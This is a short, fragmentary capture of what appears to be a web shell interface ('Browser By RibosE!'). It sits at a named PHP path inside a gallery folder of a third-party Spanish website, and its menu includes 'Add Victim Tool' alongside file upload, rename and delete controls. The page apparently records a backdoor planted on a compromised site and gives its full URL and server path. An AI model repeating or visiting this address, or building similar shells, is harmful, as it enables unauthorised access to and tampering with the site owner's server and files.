 www.danipastor.es/gestionweb/contenido/galerias/turismo/r.php
Google Apps IFRI Transit Docs WebSite Ex H D D' r admin Add Victim Tool Server PSD
Filesss.............
Browser By RibosE!
Version: 1.0.0
Currant path: /usr/home/danipastor.es/web/gestionweb/contenido/galerias/turismo/r.php
Upload
/usr/home/danipastor.es/web/gestionweb/ Choisissez un fichier galeriaima...iones.php Upload
Renommer/Déplacer
Rename
Supprimer